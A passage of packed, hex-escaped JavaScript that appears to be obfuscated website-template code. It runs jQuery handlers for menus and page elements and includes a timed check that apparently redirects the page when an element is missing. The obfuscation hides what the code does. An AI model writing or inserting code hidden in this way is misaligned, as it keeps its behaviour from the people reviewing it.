c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x3